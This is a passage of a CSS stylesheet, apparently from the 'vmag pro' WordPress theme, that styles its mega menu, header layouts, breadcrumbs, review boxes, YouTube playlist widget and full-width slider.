}
.site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-con-wrap{
    display: table-cell;
    float: none;
    vertical-align: top;
}
.site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-con-wrap{
    border-left: 0;
}
.site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul.has-menu-tab li a{
    padding:7px 10px;
}
.site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul.has-menu-tab li .ap-mega-menu-con-wrap .mega-img-thumb a{
    padding: 15px 10px 0px;
}
.site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div:hover{
    background: transparent;
}
/*************/
.site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul.mega-sub-menu li {
    width: 100%;
}
.site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul.mega-sub-menu li .menu-post-block {
    display: inline-block;
    vertical-align: top;
    width: 24%;
    margin: 0 0.5%
}
.site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul.mega-sub-menu li .menu-post-block h3 a {
    color: #000;
    font-weight: 400;
    font-size: 13px;
}
.site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul.mega-sub-menu li .menu-post-block .mega-img-thumb {
    margin-bottom: 10px;
}
.site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul.mega-sub-menu li a:before {
    display: none;
}
.site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul li a {
    padding: 0;
    line-height: 1.2;
    width: 100%;
    vertical-align: top;
}
.site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul.mega-cat-menu li .ap-mega-menu-cat-wrap {
    float: left;
    width: 20%;
}
.site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul.mega-cat-menu li .ap-mega-menu-cat-wrap div:first-child {
    border-top: 1px solid #ccc;
}
.site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul.mega-cat-menu li .ap-mega-menu-cat-wrap div {
    border-bottom: 1px solid #ccc;
    padding: 10px 10px;
    border-left: 1px solid #ccc;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}
.site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul.mega-cat-menu li .ap-mega-menu-cat-wrap div:hover {
    background: #ccc;
}
.site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul.mega-cat-menu li .ap-mega-menu-cat-wrap a {
    color: #000;
    line-height: 1.8;
}
.site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul.mega-cat-menu li .ap-mega-menu-con-wrap {
    float: left;
    width: 80%;
    border-left: 1px solid #ccc;
    padding-left: 10px;
}
/*
===========================
header-layout-three
===========================
*/
.site-header.header-layout3 {
    margin-bottom: 10px;
}
.vmag-top-header.header-layout3 {
    background: #f0f0f0;
    border-top: 1px solid #e0e0e0;
    border-bottom: 1px solid #e0e0e0;
    color: #333333;
}
.vmag-top-header.header-layout3 .top-navigation {
    float: left;
}
.vmag-top-header.header-layout3 .vmag-current-date {
    float: right;
}
.vmag-top-header.header-layout3 .top-navigation .menu li > a {
    color: #333333;
    text-transform: uppercase;
    padding: 0 10px;
    font-weight: 400;
    font-size: 12px;    
}
.vmag-top-header.header-layout3 .top-navigation .menu li > a:hover {
    color: #000;
}
.vmag-top-header.header-layout3 .top-navigation .menu li:first-child > a {
    padding-left: 0;
}
.vmag-top-header.header-layout3 .top-navigation .menu li {
    border-left: none;
}
/*
navigation layout
*/
.admin-bar .site-header .is-sticky .main-navigation{
    top: 31px !important;
}
.site-header.header-layout3 .main-navigation {
    background: #d01157;
    border-top: 1px solid #e0e0e0;
    border-bottom: 1px solid #e0e0e0;
}
.site-header.header-layout3 .main-navigation .index-icon {
    float: left;
    font-size: 35px;
    padding: 0 13px;
    border-right: 1px solid #e0e0e0;
    border-left: 1px solid #e0e0e0; 
    line-height: 1.55;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}
.site-header.header-layout3 .main-navigation .index-icon:hover {
    background: #fff;
}
.site-header.header-layout3 .main-navigation .index-icon i.fa-home {
    color: #ffffff;
}
.site-header.header-layout3 .main-navigation .vmag-container {
    position: relative;
}
.header-layout3 .main-navigation .nav-wrapper {
    width: 100%;
    position: relative;
}
.header-layout3 .main-navigation .icons-wrapper {
    position: absolute;
    right: 0;
}
.site-header.header-layout3 .main-navigation li a {
    text-transform: none;
}
.site-header.header-layout3 .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul.mega-sub-menu li .menu-post-block h3 a {
    text-transform: none;
}
.header-layout3 .nav-wrapper .current-menu-item a:before, 
.header-layout3 .nav-wrapper .current-menu-ancestor a:before {
    border-top: none;
}
.header-layout3 .nav-wrapper .current-menu-item a, 
.header-layout3 .nav-wrapper .current-menu-ancestor a {
    background: #fff;
}
.site-header.header-layout3 .main-navigation li a:hover:before {
    border-top: none; 
}
.site-header.header-layout3 .main-navigation li a {
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}
.site-header.header-layout3 .main-navigation li a:hover {
    background: #fff;
}
.site-header.header-layout3 .main-navigation li.has-mega-menu > a:before,
.site-header.header-layout3 .main-navigation li.menu-item-has-children > a:before {
    content: '\f107';
    font-family: FontAwesome;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    bottom: -17px;
    top: auto;
    color: #d1d1d1;
}
.site-header.header-layout3 .main-navigation ul li.menu-item-has-children ul li.menu-item-has-children a:before {
    content: none;
}
.site-header.header-layout3 .main-navigation li.has-mega-menu > a:hover:before,
.site-header.header-layout3 .main-navigation li.menu-item-has-children > a:hover:before {
    left: 50% !important;
    width: auto;
}
.header-layout3 .nav-wrapper .current-menu-item a:before, 
.header-layout3 .nav-wrapper .current-menu-ancestor a:before {
    left: 50%;
    width: auto;
}
.header-layout3 .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul.mega-cat-menu li .ap-mega-menu-cat-wrap div a:hover {
    background: none;
}
/*end*/
.header-layout3.vmag-newsticker-wrapper .carousel-layout {
    background: none;
    padding: 0;
}
/*
===========
vmag_pro_block_posts_ajax
===========
*/
.widget.vmag_pro_block_posts_ajax {
    position: relative;
}
.widget.vmag_pro_block_posts_ajax .child-cat-tabs {
    position: absolute;
    right: 0;
    max-width: 75%;
    top: -3px;
    background: #fff;
}
.widget.vmag_pro_block_posts_ajax .child-cat-tabs ul.vmag-pro-tab-links {
    text-align: right;
}
.widget.vmag_pro_block_posts_ajax .child-cat-tabs ul.vmag-pro-tab-links li {
    display: inline-block;
    margin-left: 20px;
    font-size: 13px;
}
.widget.vmag_pro_block_posts_ajax .child-cat-tabs ul.vmag-pro-tab-links li.active a {
    color: #4db2ec;   
}
.widget.vmag_pro_block_posts_ajax .child-cat-tabs ul.vmag-pro-tab-links li a {
    color: #777;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}
.widget.vmag_pro_block_posts_ajax .child-cat-tabs ul.vmag-pro-tab-links li a:hover {
    color: #4db2ec;
}
.widget.vmag_pro_block_posts_ajax .block-content-wrapper .block-loader {
    position: absolute;
    z-index: 999;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    width: 60px;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
/*
============
format-gallery
============
*/
.format-gallery .post-gallery-wrapper {
    margin-bottom: 15px;
}
/*
==================
single page layout
==================
*/
.single #vmag-breadcrumbs,
.archive #vmag-breadcrumbs {
    background: #f1f1f1;
    padding: 5px 15px;
    color: #777;
    position: relative;
}
.single #vmag-breadcrumbs:before,
.archive #vmag-breadcrumbs:before {
    content: '';
    width: 5px;
    height: 100%;
    background: #4db2ec;
    position: absolute;
    left: 0;
    top: 0;
}
.single #vmag-breadcrumbs span,
.archive #vmag-breadcrumbs span {
    font-size: 13px;
}
.single #vmag-breadcrumbs span a,
.archive #vmag-breadcrumbs span a {
    color: #000;
}
.single-layout2-header,
.single-layout3-header {
    position: relative;
    margin-bottom: 20px;
}
.single-layout2-header .layout2-header-info-wrapper,
.single-layout3-header .layout3-header-info-wrapper {
    position: absolute;
    bottom: 0;
    width: 100%;
    padding: 20px 20px 5px;
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.8)));
    background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%);
    background: -o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%);
    background: -ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%);
    background: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
}
.single-layout2-header .layout2-header-info-wrapper h1.entry-title,
.single-layout3-header .layout3-header-info-wrapper h1.entry-title {
    color: #fff;
    font-weight: 400;
    font-size: 30px;
    margin-bottom: 5px;
}
.single-layout2-header .layout2-header-info-wrapper .entry-meta,
.single-layout3-header .layout2-header-info-wrapper .entry-meta {
    margin-bottom: 10px;
}
.single-layout2-header .layout2-header-info-wrapper .entry-meta > span,
.single-layout3-header .layout3-header-info-wrapper .entry-meta > span {
    margin-right: 10px;
}
.single-layout2-header .layout2-header-info-wrapper .entry-meta,
.single-layout2-header .layout2-header-info-wrapper .entry-meta a,
.single-layout3-header .layout3-header-info-wrapper .entry-meta,
.single-layout3-header .layout3-header-info-wrapper .entry-meta a {
    color: #fff;
    text-transform: capitalize;
}
.single-layout2-header .entry-meta .cat-links:hover,
.single-layout3-header .entry-meta .cat-links:hover {
    color: #fff
}
.single-layout3-header .entry-thumb img {
    width: 100%;
    max-height: 550px;
}
.single-layout3-header .layout3-header-info-wrapper .layout3-container {
    max-width: 1070px;
    margin: 0 auto
}
/*===========
nav-tooggle
===========*/
.mega-sub-toggle {
    display: none;
}
/*
index-icon
*/
.header-layout2 .main-navigation .index-icon,
.header-layout1 .main-navigation .index-icon {
    float: left;
    font-size: 35px;
    padding: 0 13px;
    line-height: 1.55;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    position: relative;
}
.header-layout1 .main-navigation .index-icon {
    border-right: 1px solid #d9d8d8;
}
.header-layout1 .main-navigation .index-icon:hover:before {
    bottom: auto;
    top: 0;
}
.header-layout2 .main-navigation .index-icon i.fa-home {
    color: #fff;
}
.header-layout1 .main-navigation .index-icon i.fa-home {
    color: #333333;
}
/*===========
cat link
=============*/
span.cat-links,
span.post-tags-links {
    margin-bottom: 7px;
    display: block;
    line-height: 1;
}
span.cat-links a,
span.post-tags-links a {
    color: #2871c6;
    text-transform: uppercase;
    font-size: 10px;
    margin-right: 7px;
    display: inline-block;
    font-weight: 400;
    margin-bottom: 3px;
}
.vmag_pro_fullwidth_slider span.cat-links a,
.vmag_pro_fullwidth_slider span.post-tags-links a,
.vmag_pro_block_posts_ajax span.post-tags-links a,
.widget_vmag_pro_featured_slider span.post-tags-links a,
.vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links a,
.site-footer .vmag_pro_category_posts_slider span.cat-links a,
.widget_vmag_pro_featured_slider span.cat-links a,
.vmag-home-bottom-aside .vmag_pro_category_posts_slider span.cat-links a,
.vmag-home-aside .vmag_pro_category_posts_slider span.cat-links a{
    color: #fff;
    background: #2871c6;
    padding: 3px 7px;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    margin-bottom: 5px;
    line-height: 1.3;
}
.vmag_pro_fullwidth_slider span.cat-links a:hover,
.vmag_pro_fullwidth_slider span.post-tags-links a:hover,
.vmag_pro_block_posts_ajax span.post-tags-links a:hover,
.widget_vmag_pro_featured_slider span.post-tags-links a:hover,
.vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links a:hover,
.site-footer .vmag_pro_category_posts_slider span.cat-links a:hover,
.widget_vmag_pro_featured_slider span.cat-links a:hover {
    background: rgba(40, 113, 198, 0.8);   
}
.vmag_pro_fullwidth_slider span.cat-links,
.vmag_pro_block_posts_carousel span.cat-links,
.vmag_pro_fullwidth_slider span.post-tags-links,
.vmag_pro_block_posts_carousel span.post-tags-links,
.vmag_pro_block_posts_carousel .block_crs_layout_1 span.cat-links {
    margin-bottom: 5px;
    display: block;
}
/*======================
        review css
======================*/
.post-review-wrapper .section-title {
    font-size: 24px;
    color: #0186d5;
    text-transform: capitalize;
    margin-bottom: 15px;
    display: block;
    font-weight: 600;
}
.post-review-wrapper .summary-wrapper {
    margin-bottom: 20px;
}
.post-review-wrapper .summary-wrapper .total-reivew-wrapper {
    float: left;
    width: 17%;
    border: 1px solid #ebebeb;
    text-align: center;
}
.post-review-wrapper .summary-wrapper .total-reivew-wrapper .total-value,
.post-review-wrapper .summary-wrapper .total-reivew-wrapper .stars-count {
    display: block;
}
.post-review-wrapper .summary-wrapper .total-reivew-wrapper.percent-wrap {
    padding: 12px 10px 15px;
}
.post-review-wrapper .summary-wrapper .total-reivew-wrapper.star-wrap,
.post-review-wrapper .summary-wrapper .total-reivew-wrapper.point-wrap {
    padding: 10px;
}
.post-review-wrapper .summary-wrapper .total-reivew-wrapper.star-wrap .total-value,
.post-review-wrapper .summary-wrapper .total-reivew-wrapper.point-wrap .total-value {
    font-size: 45px;
    font-weight: 600;
    line-height: 1;
    color: #313131;
}
.post-review-wrapper .summary-wrapper .total-reivew-wrapper.percent-wrap .total-value {
    font-size: 26px;
    color: #313131;
    font-weight: 600;
}
.post-review-wrapper .summary-wrapper .summary-details {
    float: right;
    width: 83%;
    padding: 5px 0 0 37px;
    font-size: 13px;    
}
.post-review-wrapper .summary-wrapper .summary-details .summery-label {
    color: #1d1e20;
    font-size: 15px;
    font-weight: 600;
    display: block;
}
.post-review-wrapper .percent-review-wrapper .percent-wrap,
.post-review-wrapper .points-review-wrapper .percent-wrap {
    color: #333333;
    font-size: 14px;
    text-transform: capitalize;
    margin-bottom: 10px;
    font-weight: 600;
}
.post-review-wrapper .total-reivew-wrapper .stars-count {
    color: #4db2ec;
    font-size: 16px;
}
.post-review-wrapper .percent-review-wrapper .percent-wrap .featured-name,
.post-review-wrapper .points-review-wrapper .percent-wrap .featured-name {
    float: left;
}
.post-review-wrapper .percent-review-wrapper .percent-wrap .percent-value {
    float: right;
}
.post-review-wrapper .percent-review-wrapper .percent-rating-bar-wrap,
.post-review-wrapper .points-review-wrapper .percent-rating-bar-wrap {
    background: #f5f5f5;
}
.post-review-wrapper .percent-review-wrapper .percent-rating-bar-wrap div,
.post-review-wrapper .points-review-wrapper .percent-rating-bar-wrap div {
    height: 20px;
    background-color: #4db2ec;
    max-width: 100%;
    margin-top: 5px;
}
/*=======
star review
======*/
.post-review-wrapper .stars-review-wrapper {
    margin-bottom: 15px;
}
.post-review-wrapper .stars-review-wrapper .review-featured-wrap {
    border: 1px solid #ececec;
    padding: 7px 15px;
    border-bottom: none;
}
.post-review-wrapper .stars-review-wrapper .review-featured-wrap:last-of-type {
    border-bottom: 1px solid #ececec;
}
.post-review-wrapper .stars-review-wrapper .review-featured-wrap .review-featured-name {
    float: left;
    color: #000;
    text-transform: uppercase;
    font-weight: 600;
}
.post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
    float: right;
    color: #4db2ec;        
}
/*end*/ 
/*======================
    shortcode style
======================*/
/*-- start dropcap --*/
.ap-dropcaps.ap-normal {
    font-size: 65px;
    font-weight: 600;
    float: left;
    padding: 0px 20px;
    line-height: 1;
}
.ap-dropcaps.ap-square {
    font-size: 65px;
    font-weight: 600;
    float: left;
    padding: 10px 20px;
    line-height: 1;
    background: #2b2e33;
    color: #fff;
    margin: 7px 20px 10px 0px;
}
/*-- end dropcap --*/
/*==============
video youtube widget
==============*/
.vmag_pro_youtube_playlist .video-playlist-wrapper {
    background: #000;
    padding: 10px 15px 18px;
}
.vmag_pro_youtube_playlist .video-playlist-wrapper .section-header h4 {
    color: #fff;
    font-family: Roboto;
    font-size: 26px;
    font-weight: 500;
    margin-bottom: 15px;
    text-transform: capitalize;
}
.vmag_pro_youtube_playlist .video-playlist-wrapper .youtube-inner-wrapper #video-placeholder {
    width: 70%;
    float: left;
}
.vmag_pro_youtube_playlist .video-playlist-wrapper .video-list-wrapper {
    width: 30%;
    float: right;
}
.vmag_pro_youtube_playlist .video-playlist-wrapper .video-list-wrapper .video-controls {
    background: #f00;
    color: #fff;
    padding: 10px 20px;
    min-height: 130px;
}
.vmag_pro_youtube_playlist .video-playlist-wrapper .video-list-wrapper .video-controls .ctrl-icon.vplay,
.vmag_pro_youtube_playlist .video-playlist-wrapper .video-list-wrapper .video-controls .ctrl-icon.vpause {
    font-size: 26px;
    cursor: pointer;    
}
.vmag_pro_youtube_playlist .video-playlist-wrapper .video-list-wrapper .video-controls .controller {
    float: left;
    width: 25%;
    text-align: center;
    padding: 10px 10px 10px 5px;
}
.vmag_pro_youtube_playlist .video-playlist-wrapper .video-list-wrapper .video-controls .curVideo-info {
    float: left;
    width: 75%;
    min-height: 90px;
}
.vmag_pro_youtube_playlist .video-playlist-wrapper .video-list-wrapper .video-controls .curVideo-info .curVideo-time {
    float: left;
    font-size: 11px;
    margin-top: 5px;
    padding-left: 15px;
    position: relative;
    padding-bottom: 15px;
}
.vmag_pro_youtube_playlist .video-playlist-wrapper .video-list-wrapper .video-controls .curVideo-info .curVideo-time:before {
    position: absolute;
    content: '\f04b';
    font-family: FontAwesome;
    font-size: 9px;
    color: #fff;
    display: block;
    top: 1px;
    left: 0;
}
.vmag_pro_youtube_playlist .video-playlist-wrapper .video-list-wrapper .single-list-wrapper {
    background: #000;
    padding: 10px 20px;
    width: 90%;
    margin: -34px auto 0;
}
.vmag_pro_youtube_playlist .video-playlist-wrapper .video-list-wrapper .single-list-wrapper {
    color: #fff;
}
.vmag_pro_youtube_playlist .video-playlist-wrapper .video-list-wrapper .single-list-wrapper .mCustomScrollBox {
    /*height: 300px; isma */ 
}
.vmag_pro_youtube_playlist .video-playlist-wrapper .video-list-wrapper .single-list-wrapper .mCustomScrollBox .mCSB_scrollTools {
    width: 4px;
}
.vmag_pro_youtube_playlist .video-playlist-wrapper .video-list-wrapper .single-list-wrapper .mCustomScrollBox .mCSB_dragger {
    width: auto;
    background: #f00;
    opacity: 1;
}
.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #f00;
    background-color: rgba(255, 0, 0, 0.8);
}
.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag {
    background-color: #f00;
    background-color: rgba(255, 0, 0, 0.8);
    background: #f00 !important;
}
.vmag_pro_youtube_playlist .video-playlist-wrapper .video-list-wrapper .single-list-wrapper .mCSB_scrollTools .mCSB_draggerContainer {
    left: 2px;
}
.vmag_pro_youtube_playlist .video-playlist-wrapper .video-list-wrapper .single-list-wrapper .mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #fff;
    background-color: rgba(255,255,255,0.9);
}
.vmag_pro_youtube_playlist .video-playlist-wrapper .video-list-wrapper .single-list-wrapper .list-thumb {
    display: block;
    width: 100%;
    margin-bottom: 7px;
    cursor: pointer;
}
.vmag_pro_youtube_playlist .video-playlist-wrapper .video-list-wrapper .single-list-wrapper .list-thumb-figure {
    margin: 0;
    width: 35%;
    float: left;
}
.vmag_pro_youtube_playlist .video-playlist-wrapper .video-list-wrapper .single-list-wrapper .list-thumb-details {
    float: left;
    width: 65%;
    padding-left: 10px;
    padding-top: 5px;    
    font-size: 11px;
}
.vmag_pro_youtube_playlist .video-playlist-wrapper .video-list-wrapper .single-list-wrapper .list-thumb-details .thumb-time {
    color: #777;
    font-style: italic;
}
.vmag_pro_youtube_playlist .video-playlist-wrapper .video-list-wrapper .single-list-wrapper .list-thumb-details .thumb-title {
    display: block;
}
/*============
slider layout
============*/
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter {
    position: relative;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSAction {
    display: none !important;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .lSSlideWrapper ul li {
    position: relative;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .lSSlideWrapper ul li:before {
    position: absolute;
    content: '';
    background: rgba(0,0,0,0.6);
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .lSSlideWrapper ul li figure {
    margin: 0;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    width: 429px;
    left: 50px;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count a,
.comments-count a {
    position: relative;
    padding-left: 15px;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count a:before,
.widget_vmag_pro_featured_slider .comments-count a:before {
    position: absolute;
    content: '\f075';
    font-family: FontAwesome;
    font-size: 10px;
    left: 0;
    top: 0;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper h2.slide-title {
    margin-bottom: 10px;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper h2.slide-title a {
    font-size: 30px;
    color: #fff;
    line-height: 1.2;
    text-transform: uppercase;
    margin-bottom: 10px;
}   
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta a, 
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .entry-meta a {
    color: #fff;
    text-transform: uppercase;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .show-total-point,
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .star-review-wrapper {
    display: block;
    color: #fff;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .star-review-wrapper .total-value {
    margin-left: 10px;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .post-author,
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .posted-on,
.page-template-home-template .vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .post-view {
    margin-right: 10px;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg {
    text-align: center;
    position: absolute;
    width: 28%;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    right: 30px;
    z-index: 99;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .posted-on a{
    padding-right: 0;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg li {
    width: 100%;
    margin-bottom: 15px;
    font-size: 16px;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg li:last-child {
    margin-bottom: 0;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a {
    display: inherit;
    border-radius: 0;
    background: none;
    height: auto;
    width: auto;
    text-indent: 0;
    color: #fff;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    font-weight: 400;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover,
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li.active a {
    color: #4db2ec;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:before,
.widget_vmag_pro_featured_slider .post-meta .post-author .author:before { 
    top: 1px;
    color: #fff;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author,
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .posted-on,
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-view {
    float: left;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-view {
    color: #fff;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .post-meta .comments-count,
.widget_vmag_pro_featured_slider .featured-slider-wrapper .lSSlideOuter .post-meta .comments-count {
    float: left;
}
/*==========
slider layout 1
==========*/
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter {
    position: relative;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li {
    position: relative;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_1 figure {
    margin: 0;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper {
    position: absolute;
    background: rgba(0,0,0,0.9);
    width: 50%;
    left: 25px;
    top: 50%;
    transform: translateY(-60%);
    -webkit-transform: translateY(-60%);
    -ms-transform: translateY(-60%);
    padding: 30px 40px;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title,
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a {
    color: #fff;
    text-transform: uppercase;
    font-size: 26px;
    margin-bottom: 10px;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper .post-meta{
    margin-bottom: 10px;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover{
    color: #4db2ec;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper .slide-content p{
    color: #fff;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter .lSAction {
    display: none !important;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li span.cat-links,
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li span.post-tags-links {
    position: absolute;
    top: -10px;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li span.cat-links a,
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li span.post-tags-links a {
    padding: 8px 9px;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a,
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view {
    color: #fff;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .posted-on a{
    padding-right: 0;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view {
    font-size: 12px;
    padding-top: 2px;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:before{
    top: 1px;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author,
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .posted-on {
    text-transform: capitalize;
    float: left;
    margin-right: 10px;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:before {
    color: #fff;
    top: 1px;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .comments-count a {
    position: relative;
    padding-left: 15px;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .comments-count a:before {
    position: absolute;
    content: '\f075';
    font-family: FontAwesome;
    left: 0;
    display: block;
    top: 0;
    font-size: 10px;
}
/*=======
slider-layout-2 pagination
=======*/
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter .lSPager.lSpg {
    text-align: left;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter .lSPager {
    position: absolute;
    width: 100%;
    bottom: -5px;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter .lSPager.lSpg > li {
    width: 24.5%;
    padding: 0;
    margin-left: 0.6667%;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter .lSPager.lSpg > li:first-child {
    margin-left: 0;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter .lSPager.lSpg > li a {
    border-radius: 0;
    height: auto;
    overflow: hidden;
    background: rgba(0,0,0,0.4);
    padding: 10px 20px;
    width: 100%;
    display: block;
    text-indent: 0;
    color: #fff;
    height: 45px;
    white-space: nowrap;
    text-overflow : ellipsis;
}
.vmag_pro_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter .lSPager.lSpg > li.active a,
